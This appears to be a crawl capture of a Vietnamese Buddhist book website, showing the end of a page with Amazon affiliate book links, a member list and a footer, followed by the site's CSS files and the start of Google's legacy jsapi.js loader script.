<div align='center'>_______________<br><h1 style='align:center;color:#3D0405'>MUA THỈNH KINH SÁCH PHẬT HỌC</h1> <p align='center'><strong>DO NXB LIÊN PHẬT HỘI PHÁT HÀNH</strong></p></div><br> 
<div class='row' align='center'><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Ph%C3%A1t-t%C3%A2m-B%E1%BB%93-%C4%91%E1%BB%81-%C4%90%E1%BA%A1t-lai-Vietnamese/dp/109221111X/ref=as_li_ss_il?keywords=9781092211116&qid=1562543103&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=9daf363ba52ce6721f74b2b2db0ede0c&language=en_US" target="_blank"><img border="0" src="bookcover/small/422.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=109221111X" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Phát tâm Bồ-đề</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Kinh-D%C6%B0%E1%BB%A3c-S%C6%B0-t%E1%BB%A5ng-Vietnamese/dp/1091902607/ref=as_li_ss_il?keywords=9781091902602&qid=1562522044&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=13063bf99c1b13ca4290700e3eaa3fbd&language=en_US" target="_blank"><img border="0" src="bookcover/small/104.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091902607" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Kinh Dược sư</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Bat-nha-kinh-Khao-luan/dp/1986771636/ref=as_li_ss_il?keywords=9781986771634&qid=1562518602&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=5d2bfc68b188814d3cdeaae222ae9698&language=en_US" target="_blank"><img border="0" src="bookcover/small/635.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1986771636" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Bát-nhã Tâm kinh Khảo luận</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/B%C3%A1o-%C4%91%C3%A1p-c%C3%B4ng-Thi-ca-vi%E1%BB%87t/dp/1090489234/ref=as_li_ss_il?keywords=9781090489234&qid=1562518144&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=deb4c8a8056521ee97bfc45a12b63e15&language=en_US" target="_blank"><img border="0" src="https://www.rongmotamhon.net/bookcover/14.jpg"  width="150px"></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1090489234" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Báo đáp công ơn cha mẹ</span><br>
</div></div>
<p align='center'><strong>Mua sách qua Amazon sẽ được gửi đến tận nhà - trên toàn nước Mỹ, Canada, Âu châu và Úc châu.</strong></p>
<p align='center'><a rel='nofollow' href='https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html' target='_blank'><strong>XEM TRANG GIỚI THIỆU.</strong></a></p>
	<script> const currentLang = "vi"; </script>	
	<!--Äá»c sÃ¡ch -->
    <script src="/js/audio_success.js"></script>	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 18.222.43.66 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
 <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2020 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2016, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị sử dụng Google Chrome - phiên bản mới nhất.</span><br /><br /> 
        <a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     
                </div>
            </div>
        </footer>

     </div>
    
<!-- Rộng Mở Tâm Hồn-->
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-1');
</script>

<!-- Liên Phật Hội -->


    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rongmotamhon.net/css/jquery.autocomplete.css
body_size: 494
content:
.ac_results{padding:0px;border:1px solid black;background-color:white;overflow:hidden;z-index:99999;}
.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0;}
.ac_results li{margin:0px;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;text-align:left;line-height:16px;overflow:hidden;}
.ac_loading{background:white url('indicator.gif') right center no-repeat;}
.ac_odd{background-color:#eee;}
.ac_over{background-color:#0A246A;color:white;}

--- FILE ---
content_type: text/css
request_url: https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css
body_size: 10469
content:
/*! Pink Flag Skin for jPlayer 2.9.2 ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */.jp-audio :focus,.jp-audio-stream :focus,.jp-video :focus{outline:0}.jp-audio button::-moz-focus-inner,.jp-audio-stream button::-moz-focus-inner,.jp-video button::-moz-focus-inner{border:0}.jp-audio,.jp-audio-stream,.jp-video{font-size:16px;font-family:Verdana,Arial,sans-serif;line-height:1.6;color:#fff;border-top:0px solid #554461;border-left:0px solid #554461;border-right:1px solid #180a1f;border-bottom:1px solid #180a1f;background-color:#3a2a45}.jp-audio{width:201px;padding:20px}.jp-audio-stream{width:101px;padding:20px 20px 10px}.jp-video-270p{width:480px}.jp-video-360p{width:640px}.jp-video-full{width:480px;height:270px;position:static!important;position:relative}.jp-video-full div div{z-index:1000}.jp-video-full .jp-jplayer{top:0;left:0;position:fixed!important;position:relative;overflow:hidden}.jp-video-full .jp-gui{position:fixed!important;position:static;top:0;left:0;width:100%;height:100%;z-index:1001}.jp-video-full .jp-interface{position:absolute!important;position:relative;bottom:0;left:0}.jp-interface{position:relative;width:100%;background-color:#3a2a45}.jp-video .jp-controls-holder{clear:both;width:440px;margin:0 auto 10px;position:relative;overflow:hidden}.jp-audio .jp-controls-holder{height:80px}.jp-audio-stream .jp-controls-holder{height:50px}.jp-controls{background:url(../image/jplayer.pink.flag.jpg) no-repeat;padding:1px 0 2px 1px;overflow:hidden;width:201px;height:34px}.jp-audio .jp-controls,.jp-audio-stream .jp-controls{margin:0 auto}.jp-audio-stream .jp-controls{width:100px}.jp-video .jp-controls{margin:0 0 0 115px;float:left;display:inline}.jp-controls button{display:block;float:left;overflow:hidden;text-indent:-9999px;height:34px;margin:0 1px 2px 0;padding:0;border:none;cursor:pointer}.jp-type-single .jp-controls button{width:99px}.jp-type-single .jp-play{background:url(../image/jplayer.pink.flag.jpg) 0 -40px no-repeat}.jp-type-single .jp-play:focus{background:url(../image/jplayer.pink.flag.jpg) -100px -40px no-repeat}.jp-state-playing .jp-type-single .jp-play{background:url(../image/jplayer.pink.flag.jpg) 0 -120px no-repeat}.jp-state-playing .jp-type-single .jp-play:focus{background:url(../image/jplayer.pink.flag.jpg) -100px -120px no-repeat}.jp-audio-stream .jp-pause,.jp-audio-stream .jp-play{border-right:1px solid #180920}.jp-type-single .jp-stop{background:url(../image/jplayer.pink.flag.jpg) 0 -80px no-repeat}.jp-type-single .jp-stop:focus{background:url(../image/jplayer.pink.flag.jpg) -100px -80px no-repeat}.jp-type-playlist .jp-controls button{width:49px}.jp-type-playlist .jp-play{background:url(../image/jplayer.pink.flag.jpg) -24px -40px no-repeat}.jp-type-playlist .jp-play:focus{background:url(../image/jplayer.pink.flag.jpg) -124px -40px no-repeat}.jp-state-playing div.jp-type-playlist .jp-play{background:url(../image/jplayer.pink.flag.jpg) -24px -120px no-repeat}.jp-state-playing div.jp-type-playlist .jp-play:focus{background:url(../image/jplayer.pink.flag.jpg) -124px -120px no-repeat}.jp-type-playlist .jp-stop{background:url(../image/jplayer.pink.flag.jpg) -24px -80px no-repeat}.jp-type-playlist .jp-stop:focus{background:url(../image/jplayer.pink.flag.jpg) -124px -80px no-repeat}.jp-type-playlist .jp-previous{background:url(../image/jplayer.pink.flag.jpg) -24px -200px no-repeat}.jp-type-playlist .jp-previous:focus{background:url(../image/jplayer.pink.flag.jpg) -124px -200px no-repeat}.jp-type-playlist .jp-next{background:url(../image/jplayer.pink.flag.jpg) -24px -160px no-repeat}.jp-type-playlist .jp-next:focus{background:url(../image/jplayer.pink.flag.jpg) -124px -160px no-repeat}.jp-toggles{padding:0;margin:0 auto;overflow:hidden}.jp-audio .jp-toggles{width:55px}.jp-audio .jp-type-single .jp-toggles{width:25px}.jp-video .jp-toggles{float:left;width:105px;margin:10px 0 0 15px}.jp-toggles button{display:block;float:left;width:25px;height:18px;text-indent:-9999px;line-height:100%;border:none;cursor:pointer}.jp-full-screen{background:url(../image/jplayer.pink.flag.jpg) 0 -420px no-repeat;margin-left:15px}.jp-full-screen:focus{background:url(../image/jplayer.pink.flag.jpg) -30px -420px no-repeat}.jp-state-full-screen .jp-full-screen{background:url(../image/jplayer.pink.flag.jpg) -60px -420px no-repeat}.jp-state-full-screen .jp-full-screen:focus{background:url(../image/jplayer.pink.flag.jpg) -90px -420px no-repeat}.jp-repeat{background:url(../image/jplayer.pink.flag.jpg) 0 -440px no-repeat;margin-left:0}.jp-repeat:focus{background:url(../image/jplayer.pink.flag.jpg) -30px -440px no-repeat}.jp-state-looped .jp-repeat{background:url(../image/jplayer.pink.flag.jpg) -60px -440px no-repeat}.jp-state-looped .jp-repeat:focus{background:url(../image/jplayer.pink.flag.jpg) -90px -440px no-repeat}.jp-shuffle{background:url(../image/jplayer.pink.flag.jpg) 0 -460px no-repeat;margin-left:15px}.jp-shuffle:focus{background:url(../image/jplayer.pink.flag.jpg) -30px -460px no-repeat}.jp-state-shuffled .jp-shuffle{background:url(../image/jplayer.pink.flag.jpg) -60px -460px no-repeat}.jp-state-shuffled .jp-shuffle:focus{background:url(../image/jplayer.pink.flag.jpg) -90px -460px no-repeat}.jp-audio .jp-shuffle{margin-left:5px}div.jp-seeking-bg{background:url(../image/jplayer.pink.flag.seeking.gif)}.jp-progress{background:url(../image/jplayer.pink.flag.jpg) 0 -240px no-repeat;width:197px;height:13px;padding:0 2px 2px;margin-bottom:4px;overflow:hidden}div.jp-video .jp-progress{border-top:1px solid #180a1f;border-bottom:1px solid #554560;width:100%;background-image:none;padding:0}.jp-seek-bar{background:url(../image/jplayer.pink.flag.jpg) 0 -260px repeat-x;width:0;height:100%;overflow:hidden;cursor:pointer}.jp-play-bar{background:url(../image/jplayer.pink.flag.jpg) 0 -280px repeat-x;width:0;height:100%;overflow:hidden}.jp-state-no-volume .jp-volume-controls{display:none}.jp-audio .jp-volume-controls,.jp-audio-stream .jp-volume-controls{height:30px}.jp-volume-controls button{position:absolute;display:block;overflow:hidden;text-indent:-9999px;margin:0;padding:0;width:16px;height:11px;border:none;cursor:pointer}.jp-audio .jp-volume-controls .jp-mute,.jp-audio-stream .jp-volume-controls .jp-mute{top:-6px;left:0}.jp-audio .jp-volume-controls .jp-volume-max,.jp-audio-stream .jp-volume-controls .jp-volume-max{top:-6px;right:0}.jp-video .jp-volume-controls .jp-mute,.jp-video .jp-volume-controls .jp-unmute{left:0;top:14px}.jp-video .jp-volume-controls .jp-volume-max{left:84px;top:14px}.jp-volume-controls .jp-mute{background:url(../image/jplayer.pink.flag.jpg) 0 -330px no-repeat}.jp-volume-controls .jp-mute:focus{background:url(../image/jplayer.pink.flag.jpg) -25px -330px no-repeat}.jp-state-muted .jp-volume-controls .jp-mute{background:url(../image/jplayer.pink.flag.jpg) -60px -330px no-repeat}.jp-state-muted .jp-volume-controls .jp-mute:focus{background:url(../image/jplayer.pink.flag.jpg) -85px -330px no-repeat}.jp-volume-controls .jp-volume-max{background:url(../image/jplayer.pink.flag.jpg) 0 -350px no-repeat}.jp-volume-controls .jp-volume-max:focus{background:url(../image/jplayer.pink.flag.jpg) -25px -350px no-repeat}.jp-volume-bar{background:url(../image/jplayer.pink.flag.jpg) 0 -300px repeat-x;position:absolute;width:197px;height:4px;padding:2px 2px 1px;overflow:hidden;cursor:pointer}.jp-audio .jp-interface .jp-volume-bar,.jp-audio-stream .jp-interface .jp-volume-bar{top:10px;left:0}.jp-audio-stream .jp-interface .jp-volume-bar{width:97px;border-right:1px solid #180920;padding-right:1px}.jp-video .jp-volume-bar{top:0;left:0;width:95px;border-right:1px solid #180920;padding-right:1px;margin-top:30px}.jp-volume-bar-value{background:url(../image/jplayer.pink.flag.jpg) 0 -320px repeat-x;height:4px}.jp-current-time,.jp-duration{width:70px;font-size:.5em;color:#8c7a99}.jp-current-time{float:left;cursor:default}.jp-duration{float:right;text-align:right;cursor:pointer}.jp-video .jp-current-time{padding-left:20px}.jp-video .jp-duration{padding-right:20px}.jp-details{font-size:.7em;margin:0;padding:0}.jp-details .jp-title{padding:0;margin:0;overflow:hidden;text-align:center;cursor:default}.jp-video .jp-details{margin:0 90px 10px}.jp-playlist ul{list-style-type:none;font-size:.7em;margin:0;padding:0}.jp-video .jp-playlist ul{margin:0 20px}.jp-playlist li{position:relative;padding:2px 0;border-top:1px solid #554461;border-bottom:1px solid #180a1f;overflow:hidden}div.jp-type-playlist div.jp-playlist li:first-child{border-top:none;padding-top:3px}div.jp-type-playlist div.jp-playlist li:last-child{border-bottom:none;padding-bottom:3px}div.jp-type-playlist div.jp-playlist a{color:#fff;text-decoration:none}div.jp-type-playlist div.jp-playlist a:hover{color:#e892e9}div.jp-type-playlist div.jp-playlist li.jp-playlist-current{background-color:#26102e;margin:0 -20px;padding:2px 20px;border-top:1px solid #26102e;border-bottom:1px solid #26102e}div.jp-type-playlist div.jp-playlist li.jp-playlist-current a{color:#e892e9}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove{float:right;display:inline;text-align:right;margin-left:10px;font-weight:700;color:#8C7A99}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover{color:#E892E9}div.jp-type-playlist div.jp-playlist span.jp-free-media{float:right;display:inline;text-align:right;color:#8C7A99}div.jp-type-playlist div.jp-playlist span.jp-free-media a{color:#8C7A99}div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover{color:#E892E9}span.jp-artist{font-size:.8em;color:#8C7A99}.jp-video .jp-video-play{width:100%;overflow:hidden}.jp-video-270p .jp-video-play{margin-top:-270px;height:270px}.jp-video-360p .jp-video-play{margin-top:-360px;height:360px}.jp-video-full .jp-video-play{height:100%}.jp-video-play-icon{position:relative;display:block;width:112px;height:100px;margin-left:-56px;margin-top:-50px;left:50%;top:50%;border:none;cursor:pointer;background:url(../image/jplayer.pink.flag.video.play.png) no-repeat;text-indent:-9999px}.jp-video-play-icon:focus{background:url(../image/jplayer.pink.flag.video.play.png) 0 -100px no-repeat}.jp-jplayer,.jp-jplayer audio{width:0;height:0}.jp-jplayer{background-color:#000}.jp-no-solution{padding:5px;font-size:.8em;background-color:#3a2a45;border-top:2px solid #554461;border-left:2px solid #554461;border-right:2px solid #180a1f;border-bottom:2px solid #180a1f;color:#FFF;display:none}.jp-no-solution a{color:#FFF}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.rongmotamhon.net/mt_js/styleauto.css
body_size: 541
content:
.input_container {
	height: 30px;
	float: left;
}
.input_container input {
	height: 20px;
	width: 200px;
	padding: 3px;
	border: 1px solid #cccccc;
	border-radius: 0;
}
.input_container ul {
	width: 206px;
	border: 1px solid #eaeaea;
	position: absolute;
	z-index: 9;
	background: #f3f3f3;
	list-style: none;
}
.input_container ul li {
	padding: 2px;
}
.input_container ul li:hover {
	background: #eaeaea;
}
#country_list_id {
	display: none;
}
#list_id {
	display: none;
}
#nhac_id {
	display: none;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/jsapi.js
body_size: 25287
content:
if(!window['googleLT_']){window['googleLT_']=(new Date()).getTime();}if (!window['google']) {
window['google'] = {};
}
if (!window['google']['loader']) {
window['google']['loader'] = {};
google.loader.ServiceBase = 'https://www.google.com/uds';
google.loader.GoogleApisBase = 'https://ajax.googleapis.com/ajax';
google.loader.ApiKey = 'notsupplied';
google.loader.KeyVerified = true;
google.loader.LoadFailure = false;
google.loader.Secure = false;
google.loader.GoogleLocale = 'www.google.com';
google.loader.ClientLocation = null;
google.loader.AdditionalParams = '';
(function() {function g(a){return a in l?l[a]:l[a]=-1!=navigator.userAgent.toLowerCase().indexOf(a)}var l={};function m(a,b){var c=function(){};c.prototype=b.prototype;a.ca=b.prototype;a.prototype=new c}function n(a,b,c){var d=Array.prototype.slice.call(arguments,2)||[];return function(){return a.apply(b,d.concat(Array.prototype.slice.call(arguments)))}}function p(a){a=Error(a);a.toString=function(){return this.message};return a}
function q(a,b){for(var c=a.split(/\./),d=window,e=0;e<c.length-1;e++)d[c[e]]||(d[c[e]]={}),d=d[c[e]];d[c[c.length-1]]=b}function r(a,b,c){a[b]=c}if(!t)var t=q;if(!u)var u=r;google.loader.F={};t("google.loader.callbacks",google.loader.F);var v={},w={};google.loader.eval={};t("google.loader.eval",google.loader.eval);
google.load=function(a,b,c){function d(a){var b=a.split(".");if(2<b.length)throw p("Module: '"+a+"' not found!");"undefined"!=typeof b[1]&&(e=b[0],c.packages=c.packages||[],c.packages.push(b[1]))}var e=a;c=c||{};if(a instanceof Array||a&&"object"==typeof a&&"function"==typeof a.join&&"function"==typeof a.reverse)for(var f=0;f<a.length;f++)d(a[f]);else d(a);if(a=v[":"+e]){c&&!c.language&&c.locale&&(c.language=c.locale);c&&"string"==typeof c.callback&&(f=c.callback,f.match(/^[[\]A-Za-z0-9._]+$/)&&(f=
window.eval(f),c.callback=f));if((f=c&&null!=c.callback)&&!a.D(b))throw p("Module: '"+e+"' must be loaded before DOM onLoad!");f?a.u(b,c)?window.setTimeout(c.callback,0):a.load(b,c):a.u(b,c)||a.load(b,c)}else throw p("Module: '"+e+"' not found!");};t("google.load",google.load);
google.ba=function(a,b){b?(0==x.length&&(y(window,"load",z),!g("msie")&&!g("safari")&&!g("konqueror")&&g("mozilla")||window.opera?window.addEventListener("DOMContentLoaded",z,!1):g("msie")?document.write("<script defer onreadystatechange='google.loader.domReady()' src=//:>\x3c/script>"):(g("safari")||g("konqueror"))&&window.setTimeout(B,10)),x.push(a)):y(window,"load",a)};t("google.setOnLoadCallback",google.ba);
function y(a,b,c){if(a.addEventListener)a.addEventListener(b,c,!1);else if(a.attachEvent)a.attachEvent("on"+b,c);else{var d=a["on"+b];a["on"+b]=null!=d?C([c,d]):c}}function C(a){return function(){for(var b=0;b<a.length;b++)a[b]()}}var x=[];google.loader.W=function(){var a=window.event.srcElement;"complete"==a.readyState&&(a.onreadystatechange=null,a.parentNode.removeChild(a),z())};t("google.loader.domReady",google.loader.W);var D={loaded:!0,complete:!0};
function B(){D[document.readyState]?z():0<x.length&&window.setTimeout(B,10)}function z(){for(var a=0;a<x.length;a++)x[a]();x.length=0}
google.loader.f=function(a,b,c){if(c){var d;"script"==a?(d=document.createElement("script"),d.type="text/javascript",d.src=b):"css"==a&&(d=document.createElement("link"),d.type="text/css",d.href=b,d.rel="stylesheet");(a=document.getElementsByTagName("head")[0])||(a=document.body.parentNode.appendChild(document.createElement("head")));a.appendChild(d)}else"script"==a?document.write('<script src="'+b+'" type="text/javascript">\x3c/script>'):"css"==a&&document.write('<link href="'+b+'" type="text/css" rel="stylesheet"></link>')};
t("google.loader.writeLoadTag",google.loader.f);google.loader.Z=function(a){w=a};t("google.loader.rfm",google.loader.Z);google.loader.aa=function(a){for(var b in a)"string"==typeof b&&b&&":"==b.charAt(0)&&!v[b]&&(v[b]=new E(b.substring(1),a[b]))};t("google.loader.rpl",google.loader.aa);google.loader.$=function(a){if((a=a.specs)&&a.length)for(var b=0;b<a.length;++b){var c=a[b];"string"==typeof c?v[":"+c]=new F(c):(c=new G(c.name,c.baseSpec,c.customSpecs),v[":"+c.name]=c)}};t("google.loader.rm",google.loader.$);
